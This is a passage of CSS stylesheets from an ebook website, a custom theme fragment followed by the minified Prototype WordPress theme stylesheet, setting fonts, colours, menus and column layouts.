margin: 0 0 10px 0;
padding: 0;
color: #262626;*/
font: normal normal normal 1.8em Times,"Times New Roman",serif;
text-shadow: none;
margin: 0 0 10px 0;
padding: 0;
color: #262626;
}

#home_featured_holder .hentry h2 a
{
text-shadow: none;
}

.book_post .custom_clear{
clear: both;
}

.book_post .main_right p {
line-height: 24px;
}

.singular .hfeed .post .book_post .main_right{
float: left;
width: 430px;
}

#home_featured_holder .book_post .main_right, .hfeed .post .book_post .main_right{
float: left;
width: 450px;
}

.book_post .main_right .post_gallery img{
float: left;
margin: 0 5px 5px 0;
}

.singular .hfeed .post .book_post .main_left{
float: left;
width: 165px;
}

#home_featured_holder .book_post .main_left, .hfeed .post .book_post .main_left{
float: left;
width: 145px;
}

.book_post .main_left p, .book_post .main_left img{
margin: 0;
padding: 0;
}

.book_post .more a
{
float: right;
font-weight: bold;
font-family: Verdana;
color: #333333;
border: none;
font-size: .9em;
}

#sidebar_video_holder h2{
margin: 0px 0 10px 0;
padding: 0;
color: #574228;
font-family: Verdana;
font-weight: bold;
font-size: .9em;
}

#sidebar_news_holder h2{
font-family: Times,"Times New Roman",serif;
color: #574228;
margin: 15px 0 20px 0;
font-weight: bold;
font-size: 1.6em;
}

#sidebar_news_holder h4{
font-family: Arial;
color: #333333;
margin: 0;
font-weight: bold;
font-size: 14px;
}

#sidebar_news_holder p{
font-family: Arial;
color: #333333;
margin: 0 0 10px 0;
font-weight: normal;
font-size: 14px;
/*letter-spacing: -0.01em;*/
line-height: 18px;
}

#sidebar_news_holder a{
font-family: Arial;
color: #333333;
margin: 0;
font-weight: bold;
font-size: 14px;
border-bottom: none;
}

#sidebar_news_holder a:hover{
border-bottom: 1px dotted #000;
}

.layout-2c-l #content, .layout-default #content {
	float: left;
	width: 614px;
	}
.layout-2c-l #sidebar-primary, .layout-default #sidebar-primary {
	float: right;
	width: 232px;
	}
.layout-2c-l #sidebar-secondary, .layout-default #sidebar-secondary {
	clear: right;
	float: right;
	width: 220px;
	padding: 25px 25px 0 25px;
	}

#homeIntro {
float: left;
width: 370px;
}

#homeIntro p {
/*font: normal normal normal 1.6em Times,"Times New Roman",serif;*/
font-size: 1.25em;
font-family: Times,"Times New Roman",serif;
font-weight: normal;
color: #262626;
margin: 0 0 10px 0;
}

#homeIntroRight {
float: left;
width: 240px;
}

#homeIntroRight img {
margin: 0; padding: 0;
}

.homeIntroRightPrompt p {
width: 148px;
float: left;
margin: 0 0 0 8px; padding: 0;
font-family: Times,"Times New Roman",serif;
font-size: 1.22em;
}

#sidebar-primary .homeIntroRightPrompt p {
margin: 10px 0 0 0;
}

.homeIntroRightPrompt p span {
font-weight: bold;
}

.homeIntroRightPromptImage
{
float: left;
margin: 0 0 0 0;
padding: 0;
width: 281px;
position: relative;
left: -31px;
}

.homeIntroRightPromptImage img {
height: 40px;
}

.homeIntroRightPromptImage a{
border: none;
}

#sidebar-primary .genericSideLogoHolder
{
float: left;
margin: 10px 0 0 0px;
}

#sidebar-primary .genericSideLogoHolder a
{
border: none;
}

#sidebar-primary .homeIntroRightPromptImage{
margin: 10px 0 0 0px;
}

.singular .hfeed .purchaseContent {
margin: 0 0 0 165px;
}

.hfeed .purchaseContent {
margin: 0 0 0 145px;
}

.purchaseContent p
{
float: left;
width: 220px;
font-family: Verdana;
font-size: .9em;
font-weight: bold;
margin: 0 0 12px 0;
}

.purchaseContent .buy_button {
float: left;
}

.purchaseContent .buy_button a {
text-indent: -9999px;
width: 47px;
height: 28px;
display: block;
background:transparent url('/wp-content/uploads/2011/07/Button_buy.jpg') no-repeat left top;
border: none;
}

.purchaseContent .buy_button a:hover {
background-position: 0 -28px;
}

.purchaseContent .buy_button a:active{
background-position: 0 -56px;
}

.addthis_toolbox a {
border: none;
}

#addthisSpacer {
padding: 0px 0 0 0;
margin: 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.ebooktreasures.org/wp-content/themes/prototype/style.css
body_size: 21981
content:
/**
 * Theme Name: Prototype
 * Theme URI: http://themehybrid.com/themes/prototype
 * Description: An elegantly-designed parent theme with multiple nav menus, several sidebars, custom widgets, a smart breadcrumb trail, and per-post layouts/stylesheets.
 * Version: 0.2
 * Author: Justin Tadlock
 * Author URI: http://justintadlock.com
 * Tags: theme-options, threaded-comments, microformats, translation-ready, rtl-language-support, one-column, two-columns, three-columns, fixed-width
 * License: GNU General Public License v2.0
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Copyright (c) 2010 - 2011 Justin Tadlock.  All rights reserved.
 * http://justintadlock.com
 */

html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none}b,i,hr,u,center,menu,layer,s,strike,font,xmp{margin:0;padding:0;vertical-align:baseline;outline:none;font-size:100%;font-weight:normal;font-style:normal;background:transparent;border:none;text-decoration:none}font{color:#333}center{text-align:left}body{line-height:25px;font-family:Georgia,Times,"Times New Roman",serif;color:#333;background:#fff}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:normal;margin:0 0 25px 0}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px 0}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:bold;margin:10px 0 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:bold}strong strong{font-weight:normal}em,cite{font-style:italic}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:0.3em}sub{vertical-align:baseline;position:relative;top:0.3em}address{font-style:italic;margin:0 0 25px 0}li address,dd address{margin:0}blockquote{margin:0 25px;font-style:normal}blockquote em,blockquote cite{font-style:italic}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}a{cursor:pointer}a img{border:none}pre{overflow:auto;font:.9em Monaco,monospace,Courier,"Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco,monospace,Courier,"Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;font-family:Georgia,Times,"Times New Roman",serif;padding:3px}:focus{outline:none}form label{cursor:pointer}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{margin-bottom:25px}img.wp-smiley{max-height:12px;margin:0;padding:0;border:none}.gallery{display:block;text-align:center;margin-bottom:25px !important}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px auto}.alignnone,.block{clear:both;margin:0 0 25px 0}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote .alignright{width:33%}.gallery{display:block;clear:both;overflow:hidden;margin:0 auto}.gallery .gallery-row{display:block;clear:both;overflow:hidden;margin:0}.gallery .gallery-item{overflow:hidden;float:left;margin:0;text-align:center;list-style:none;padding:0}.gallery .gallery-item .gallery-icon img{max-width:89%;height:auto;padding:1%;margin:0 auto}.gallery-caption{margin-left:0}.col-0{width:100%}.col-1{width:100%}.col-2{width:50%}.col-3{width:33.33%}.col-4{width:25%}.col-5{width:20%}.col-6{width:16.66%}.col-7{width:14.28%}.col-8{width:12.5%}.col-9{width:11.11%}.col-10{width:10%}.col-11{width:9.09%}.col-12{width:8.33%}.col-13{width:7.69%}.col-14{width:7.14%}.col-15{width:6.66%}.col-16{width:6.25%}.col-17{width:5.88%}.col-18{width:5.55%}.col-19{width:5.26%}.col-20{width:5%}.col-21{width:4.76%}.col-22{width:4.54%}.col-23{width:4.34%}.col-24{width:4.16%}.col-25{width:4%}.col-26{width:3.84%}.col-27{width:3.7%}.col-28{width:3.57%}.col-29{width:3.44%}.col-30{width:3.33%}div.menu ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menu ul ul{position:absolute;top:-999em;width:10em}div.menu ul ul li{width:100%}div.menu li:hover{visibility:inherit}div.menu li{float:left;position:relative}div.menu a{display:block;position:relative}div.menu li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menu li:hover li ul,li.sfHover li ul{top:-999em}div.menu li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menu li li:hover li ul,li li.sfHover li ul{top:-999em}div.menu li li li:hover ul,li li li.sfHover ul{left:10em;top:0}a{color:#999;border-bottom:1px dotted #666}a:hover{text-decoration:none;color:#000;border-bottom:1px dotted #000}h1,h2,h3,h4,h5,h6{font-family:Arial,Verdana,sans-serif;color:#000;font-weight:bold}h1{font-size:25px}h2{font-size:23px}h3{font-size:21px}h4{font-size:19px}h5{font-size:17px}h6{font-size:15px}.hfeed h1,.hfeed h2,.hfeed h3,.hfeed h4,.hfeed h5,.hfeed h6{padding-left:15px;color:#444;border-left:5px solid #d9d9d9}.hfeed h1{line-height:25px}.hfeed h2{line-height:23px;border-color:#ddd;padding-left:14px}.hfeed h3{line-height:21px;border-color:#dfdfdf;padding-left:13px}.hfeed h4{line-height:19px;border-color:#e1e1e1;padding-left:12px}.hfeed h5{line-height:17px;border-color:#e3e3e3;padding-left:11px}.hfeed h6{line-height:15px;border-color:#e5e5e5;padding-left:10px}hr{height:1px;background:#dfdfdf}table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff}table caption{font:normal normal normal 13px/25px Arial,Verdana,sans-serif;color:#999}table th{font:normal normal bold 13px/25px Arial,Verdana,sans-serif;padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left}td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0}abbr{border-bottom:1px dotted #666}.byline abbr,.entry-meta abbr,.comment-meta abbr{border:none}acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd}acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999}ul{list-style:square}dl{margin:0 0 25px 25px}dl dt{margin:0;font:normal normal bold 16px/25px Arial,Verdana,sans-serif}dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777}blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:25px 25px 0 25px;font-size:15px;color:#666;background:#f9f9f9;border-left:5px solid #ddd}blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc}code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Arial,Verdana,sans-serif;background:#e6e6e6}pre{padding:25px;color:#555;font:normal normal normal 13px/25px Arial,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf}pre code{padding:0;background:transparent}input[type="text"]{display:block;width:300px}input[type="submit"]:hover{cursor:pointer}textarea{display:block;width:98.5%}.left,.alignleft{float:left;margin:0 25px 10px 0}.right,.alignright{float:right;margin:0 0 10px 25px}img.alignleft,img.alignright{margin-top:5px}.center,.aligncenter{display:block;margin:0 auto 25px auto !important}.block,.alignnone{display:block;margin:0 0 25px 0}.clear{clear:both}.hentry .thumbnail{float:right;width:150px;height:150px;margin:0 0 10px 15px;padding:4px;background:#f9f9f9;border:1px solid #dfdfdf}.sticky .thumbnail{background:#eee;border:1px solid #ccc}.entry-content img{height:auto;max-width:590px;padding:4px;background:#f9f9f9;border:1px solid #ddd}.entry-content img{max-width:590px}.layout-1c .entry-content img{max-width:918px}.layout-3c-l .entry-content img,.layout-3c-r .entry-content img,.layout-3c-c .entry-content img{max-width:490px}.wp-caption{max-width:590px}.layout-1c .wp-caption{max-width:918px}.layout-3c-l .wp-caption,.layout-3c-r .wp-caption,.layout-3c-c .wp-caption{max-width:490px}.wp-caption img{max-width:574px}.layout-1c .wp-caption img{max-width:902px}.layout-3c-l .wp-caption img,.layout-3c-r .wp-caption img,.layout-3c-c .wp-caption img{max-width:474px}img.wp-smiley{max-width:12px;padding:0;background:transparent;border:none}.wp-caption{overflow:hidden;padding:9px 4px;background:#f9f9f9;border:1px dotted #ccc;text-align:center}.wp-caption img{margin:0 0 5px 0;padding:2px;background:#eee;border:1px solid #bbb}.wp-caption .wp-caption-text{margin:0 4px;font:normal normal normal 12px/12px Arial,Verdana,sans-serif;color:#888;text-align:right}.wp-caption a{border:none}.gallery{overflow:hidden;margin:0 !important}.gallery br{display:block;line-height:0;height:0}.gallery a{border:none}.gallery-item{overflow:hidden;margin:0 0 25px 0 !important}.gallery-icon{overflow:hidden;margin:0}.gallery img{max-width:89%;height:auto;margin:0 auto;padding:2px !important;border:1px solid #ddd !important}.gallery-caption{margin:0;font:normal normal normal 12px/25px Arial,Verdana,sans-serif;color:#999}.singular-attachment .hentry .gallery-caption{display:none}body{padding:25px 0;color:#111;background:#f9f9f9}#menu-primary{width:980px;margin:0 auto}#menu-primary div.menu{float:left;width:978px;background:#fff;border-top:1px solid #dfdfdf;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf}#menu-primary li{background:#fff}#menu-primary li a{padding:12px 25px;font:normal normal bold 13px/13px Arial,Verdana,sans-serif;color:#777;background:#fff;border-bottom:none;border-right:1px solid #dfdfdf}#menu-primary li a:hover{text-decoration:underline}#menu-primary li ul{border-top:1px solid #dfdfdf;border-right:1px solid #dfdfdf;border-color:#444}#menu-primary li.current-menu-item a{color:#000}#menu-primary li li.current-menu-item a{padding-left:20px;border-left:5px solid #777}#menu-primary li:hover ul li a,#menu-primary li.sfHover ul li a,#menu-primary li.sfHover a{color:#9e9e9e;background:#252525}#menu-primary li li a,#menu-primary li li.current-menu-item li a{font-size:11px;text-transform:uppercase;color:#9e9e9e;border-bottom:1px solid #dfdfdf;border-right:none;border-left:1px solid #dfdfdf;border-color:#444}#menu-primary ul li a:hover,#menu-primary li ul li a:hover{color:#eee;background:#252525;text-decoration:underline}#menu-primary li ul{}#menu-primary li:hover ul,#menu-primary li.sfHover ul{top:37px}#menu-primary li:hover li ul,#menu-primary li.sfHover li ul{top:-999em}#menu-primary li li:hover ul,#menu-primary li li.sfHover ul{top:-1px;margin-left:0}#header{overflow:hidden;clear:both;width:928px;margin:0 auto;padding:25px;background:#fff;border:1px solid #dfdfdf}#branding{float:left;width:440px}#site-title{font:normal normal bold 25px/25px Arial,Verdana,sans-serif;margin:0 0 10px 0;text-shadow:2px 2px 2px #ccc}#site-title a{color:#000;border-bottom:none}#site-title a:hover{text-decoration:underline}#site-description{font:italic normal normal 13px/25px Georgia,Times,'Times New Roman',serif;margin:0;color:#999}#sidebar-header{overflow:hidden;float:right;width:460px;height:60px}#menu-secondary{width:980px;margin:0 auto}#menu-secondary div.wrap{float:left;width:978px;background:#fff;border-bottom:1px solid #dfdfdf;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf}#menu-secondary div.menu{float:left;width:680px}#menu-secondary li{background:#fff}#menu-secondary li a{padding:12px 25px;font:normal normal bold 13px/13px Arial,Verdana,sans-serif;color:#777;background:#fff;border-bottom:none;border-right:1px solid #dfdfdf}#menu-secondary li a:hover{text-decoration:underline}#menu-secondary li ul{border-top:1px solid #dfdfdf;border-right:1px solid #dfdfdf;border-color:#444}#menu-secondary li.current-menu-item a{color:#000}#menu-secondary li li.current-menu-item a{padding-left:20px;border-left:5px solid #777}#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a,#menu-secondary li.sfHover a{color:#9e9e9e;background:#252525}#menu-secondary li li a,#menu-secondary li li.current-menu-item li a{font-size:11px;text-transform:uppercase;color:#9e9e9e;border-bottom:1px solid #dfdfdf;border-right:none;border-left:1px solid #dfdfdf;border-color:#444}#menu-secondary ul li a:hover,#menu-secondary li ul li a:hover{color:#eee;background:#252525;text-decoration:underline}#menu-secondary li ul{}#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:37px}#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em}#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:-1px;margin-left:0}.menu-container div.search{float:right;width:270px;margin-right:25px}.menu-container .search-form input[type="text"]{width:99%;margin-top:5px;padding:5px 0;text-indent:15px;font-style:italic;font-size:12px;color:#aaa;border:1px solid #dfdfdf;border-top-color:#eee;border-left-color:#eee}.menu-container .search-form input[type="text"]:focus{color:#999;background:#fefefe;border-color:#cfcfcf;border-top-color:#e9e9e9;border-left-color:#e9e9e9}.menu-container .search-form input[type="submit"]{display:none}#main{clear:both;overflow:hidden;width:928px;margin:0 auto;padding:25px;background:#fff;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf}.breadcrumbs{font-size:13px;color:#999;margin-bottom:25px}.breadcrumbs a{color:#777;border-bottom:1px dotted #aaa}.breadcrumbs a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}.breadcrumbs .trail-before{display:inline-block;margin-right:6px;color:#777}.breadcrumbs .trail-end{font-style:italic}.breadcrumbs .sep{display:inline-block;margin:0 3px;color:#ccc}#content{}.hentry{overflow:hidden;margin:0 0 25px 0;font-size:16px;color:#444}.singular .hentry{margin:0}.sticky{margin:0 0 50px 0;padding:25px 25px 0 25px;background:#f9f9f9;border-left:5px solid #ddd}.hentry .entry-title{margin:0 0 10px 0;padding:0;font:normal normal bold 20px/25px Arial,Verdana,sans-serif;text-shadow:1px 1px 1px #ccc;border:none}.singular .entry-title{font-size:25px;line-height:30px}.singular-page .entry-title,.singular-attachment .entry-title{margin-bottom:25px}.entry-title a{color:#000;border-bottom:none}.entry-title a:hover{text-decoration:underline}.byline{margin:0 0 10px 0;font-size:14px;color:#999}.byline a{color:#777;border-bottom:1px dotted #ccc}.byline a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}.singular .byline{margin:0 0 25px 0}.entry-summary p{margin:0 0 10px 0}.entry-meta{clear:both;margin:0 0 25px 0;font-size:14px;color:#999}.entry-meta a{color:#777;border-bottom:1px dotted #ccc}.entry-meta a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}.loop-meta{overflow:hidden;margin:0 0 25px 0;font-size:14px;color:#777}.loop-description{overflow:hidden;font-style:italic}.loop-description em{font-style:normal}.loop-title{font:normal normal bold 25px/25px Arial,Verdana,sans-serif;text-shadow:1px 1px 1px #ccc}.loop-meta .avatar{float:left;width:51px;height:51px;margin:0 25px 10px 0;padding:2px;background:#f9f9f9;border:1px solid #ddd}.singular .loop-nav{font-size:15px;color:#666}.singular .loop-nav a{font-style:italic}.page-links{clear:both;font:normal normal bold 13px/13px Arial,Verdana,sans-serif;color:#333}.entry-summary .page-links{clear:none;font:normal normal normal 14px/14px Georgia,Times,'Times New Roman',serif;color:#999}.page-links a{display:inline-block;padding:8px 11px;margin:0 5px 0 5px;color:#aaa;border:1px solid #dfdfdf}.entry-summary .page-links a{margin:0 2px 0 2px;padding:4px 7px;font:normal normal bold 11px/11px Arial,Verdana,sans-serif;border-color:#e9e9e9}.page-links a:hover{color:#eee;background:#252525;text-decoration:underline}.comment-navigation{margin-bottom:25px}.pagination .page-numbers,.comment-navigation .page-numbers{display:inline-block;padding:8px 11px;margin:0 10px 0 0;font:normal normal bold 13px/13px Arial,Verdana,sans-serif;color:#333;border:1px solid #dfdfdf}.pagination a.page-numbers,.comment-navigation a.page-numbers{color:#aaa}.pagination a:hover,.comment-navigation a:hover{color:#eee;background:#252525;text-decoration:underline}.pagination .current,.comment-navigation .current{font-weight:bold}#sidebar-after-singular{overflow:hidden;margin:0 0 25px 0;padding:25px 25px 0 25px;font-size:14px;color:#444;background:#f9f9f9;border-left:5px solid #ddd}#sidebar-after-singular .widget-title{font-size:15px;line-height:15px}#sidebar-after-singular .widget ul{list-style:square}#sidebar-after-singular .widget ul li a{color:#555;border-bottom:1px dotted #bbb}#sidebar-after-singular .widget ul li a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}#sidebar-primary{font-size:14px;color:#333}#sidebar-secondary{font-size:14px;color:#444;border:1px solid #dfdfdf}#sidebar-primary .widget-title,#sidebar-secondary .widget-title{font-size:15px}#sidebar-primary .widget ul{list-style:square}#sidebar-primary .widget ul li a{color:#777;border-bottom:1px dotted #bbb}#sidebar-primary .widget ul li a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}#sidebar-secondary .widget ul{list-style:square}#sidebar-secondary .widget ul li a{color:#777;border-bottom:1px dotted #bbb}#sidebar-secondary .widget ul li a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}.widget .search-form{overflow:hidden;margin:0 0 25px 0}.widget .search-form label{font:normal normal normal 12px/25px Arial,Verdana,sans-serif;color:#999}.widget .search-form input[type="text"]{width:99%;padding:5px 0;text-indent:10px;font-style:italic;font-size:13px;color:#999}.widget .search-form input[type="submit"]{display:none}.comment-list,.comment-list ol{list-style:none;margin:0 0 25px 0;border-top:1px solid #dfdfdf}.comment-list li{padding:25px 25px 0 25px;border:1px solid #dfdfdf;border-top:none}.comment-list .avatar{float:left;width:40px;height:40px;margin:0 15px 10px 0;padding:2px;border:1px solid #eee}.comment-meta{margin:0 0 25px 0;font-size:14px;color:#999}.comment-meta .comment-author cite{font-family:Arial,Verdana,sans-serif;font-style:normal;font-weight:bold;color:#858585}.comment-meta a{font-style:normal;color:#666;border-bottom:1px dotted #ccc}.comment-meta a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}.comment-text{color:#555}.comments-closed{padding:10px 25px;font-size:14px;color:#666;background:#f9f9f9;border-left:5px solid #ddd}#respond{overflow:hidden}.comment-list #respond{margin-top:25px}#respond .log-in-out{font-size:15px;color:#777}#respond .log-in-out a{font-style:italic}#reply-title small a{font:italic normal normal 14px/25px Georgia,Times,'Times New Roman',serif}#respond label{font:normal normal normal 13px/25px Arial,Verdana,sans-serif;color:#bbb}#respond p.req label{color:#888}#respond span.required{font-size:16px;font-weight:bold;color:#000}#respond #submit{float:right;margin-bottom:25px}#sidebar-subsidiary{overflow:hidden;width:953px;margin:0 auto;padding:25px 0 0 25px;background:#fff;border-bottom:1px solid #dfdfdf;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf}#sidebar-subsidiary .widget{float:left;width:217px;margin:0 20px 0 0;font-size:14px;color:#333}#sidebar-subsidiary .widget-title{font-size:15px}#sidebar-subsidiary .widget ul{list-style:square}#sidebar-subsidiary .widget ul li a{color:#777;border-bottom:1px dotted #bbb}#sidebar-subsidiary .widget ul li a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}#menu-subsidiary{width:980px;margin:0 auto}#menu-subsidiary div.menu{float:left;width:978px;background:#fff;border-bottom:1px solid #dfdfdf;border-left:1px solid #dfdfdf;border-right:1px solid #dfdfdf}#menu-subsidiary li a{padding:12px 25px;font:normal normal bold 13px/13px Arial,Verdana,sans-serif;color:#777;background:#fff;border-bottom:none;border-right:1px solid #dfdfdf}#menu-subsidiary li.current-menu-item a{color:#000}#menu-subsidiary li a:hover{color:#000;text-decoration:underline}#footer{overflow:hidden;clear:both;width:928px;margin:0 auto;padding:25px 25px 0 25px;font-size:15px;background:#fff;border:1px solid #dfdfdf;border-top:none;color:#999}#footer a{color:#555;border-bottom:1px dotted #999}#footer a:hover{color:#000;border-bottom:1px dotted #333;text-decoration:none}#footer .copyright{float:left;width:50%}#footer .credit{float:right;width:50%;text-align:right}.layout-1c #content{width:928px}.layout-2c-l #content,.layout-default #content{float:left;width:600px}.layout-2c-l #sidebar-primary,.layout-default #sidebar-primary{float:right;width:270px}.layout-2c-l #sidebar-secondary,.layout-default #sidebar-secondary{clear:right;float:right;width:220px;padding:25px 25px 0 25px}.layout-2c-r #content{float:right;width:600px}.layout-2c-r #sidebar-primary{float:left;width:270px}.layout-2c-r #sidebar-secondary{float:left;clear:left;width:220px;padding:25px 25px 0 25px}.layout-3c-l #content{float:left;width:500px}.layout-3c-l #sidebar-primary,.layout-3c-l #sidebar-secondary{clear:none;float:left;width:189px;margin-left:25px}.layout-3c-l #sidebar-secondary{padding:0;border:none}.layout-3c-r #content{float:right;width:500px}.layout-3c-r #sidebar-primary,.layout-3c-r #sidebar-secondary{clear:none;float:left;width:189px;margin-right:25px}.layout-3c-r #sidebar-secondary{padding:0;border:none}.layout-3c-c #content{float:left;margin-left:205px;width:500px}.layout-3c-c #sidebar-primary{float:left;margin-left:-705px;width:189px}.layout-3c-c #sidebar-secondary{clear:none;float:right;width:189px;padding:0;border:none}